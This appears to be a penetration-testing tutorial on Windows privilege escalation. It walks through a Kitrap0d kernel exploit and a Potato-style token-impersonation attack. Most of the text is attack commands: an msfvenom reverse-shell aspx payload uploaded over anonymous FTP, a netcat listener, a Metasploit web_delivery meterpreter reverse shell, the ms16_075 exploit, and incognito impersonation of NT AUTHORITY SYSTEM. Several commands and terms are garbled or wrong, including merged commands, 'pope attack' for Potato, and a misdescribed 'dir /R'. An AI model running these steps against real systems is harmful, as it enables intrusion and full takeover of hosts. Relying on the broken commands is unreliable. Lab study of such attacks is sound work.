Understanding Kernel Exploits
A Kernel is the core component of the operating system and acts as a bridge between hardware components and software applications.
When an operating system is loaded into memory, the kernel is loaded first and remains in memory until the operating system is shut down again.
The kernel is responsible for low-level tasks such as disk management, task management, and memory management.
Initially, these exploits are facilitated once we manage to establish ourselves on our target system, so after gaining access via Metasploit (preferably), run this /post/multi/recon/local_exploit_suggestery to check if Kitrap0d exists.
Kitrap0d Exploit
Initially we will create a reverse shell and load it on the target system msfvenom -p windows/shell_reverse_tcp LHOST=yourIP LPORT=555 -f aspx > myfile.aspx
-
-p= Payload (here a simple reverse shell) -
LHOST= Current IP address of the system -
LPORT= Port of your choice -
-f= File type (which type of file the system will work with) -
>= Save the output file with a filename
Somehow upload this file to the target system. Here we use ftp as an example to upload
1ftp 10.0.0.1
The password is anonymous.
Then upload the file with the following command:
1put manual.aspx nc -nvlp 555
Go to the IP address/site and invoke the payload.
Potato Attacks
Suppose we have a shell on the Windows machine and after checking whoami /priv we discover that we have impersonation token privileges.

This helps us to get NT/Authority through a pope attack, and then the following can be done:
There will be two instances at this point.
-
The first instance is that we must have a foot in the system and check if the system has any identity privilege (figure above).
-
This is the Metasploit shell that we are about to trace.
In Metasploit
- Use the Metasploit module for web delivery:
1use exploit/multi/script/web_delivery
- Set the target as PowerShell (PSH):
1set TARGET 0
- Sets the payload as
windows/meterpreter/reverse_tcp:
1set PAYLOAD windows/meterpreter/reverse_tcp
-
Set LHOST and SRVHOST as your IP address.
-
Enter run, we will get a payload, copy and paste it into the first instance where the initial support shell is present.

-
Paste the above command in the first instance.
-
After pasting, enter session1 and type
getprivs. -
Check if it is x64 or x86 architecture by typing
getuid:
1run post/multi/recon/local_exploit_suggester
- Check all available exploits that can be exploited:
1run windows/local/ms16_075_reflection
- Set the session to ``1`:
1set SESSION 1
-
Set LHOST to the Kali IP.
-
Set LPORT to any port on which session 1 is not listening.
-
Set the payload:
1set PAYLOAD windows/x64/meterpreter/reverse_tcp
- Run the exploit:
1exploit
- Load the ``incognito` module in Meterpreter:
1load incognito

-
Type:
list_tokens -uand observe NT AUTHORITY SYSTEM. -
Issue the NT AUTHORITY SYSTEM token:
1impersonate_token “NT AUTHORITYSYSTEM”.
- Type
shellto get a shell with authority privileges.
In the case of Labs and boxes, there may be some data flow situation that is used to hide the information in a file. In those cases, we can use this blog: https://blog.malwarebytes.com/101/2015/07/introduction-to -data-flows-alternatives/
Simple phrases could be dir /R (for the recursive search of files in the directory) plus <name of the file to be searched.
References:
SecWiki/exploits-del-kernel-of-windows: exploits-del-kernel-of-windows Windows平台提权漏洞集合 (github.com)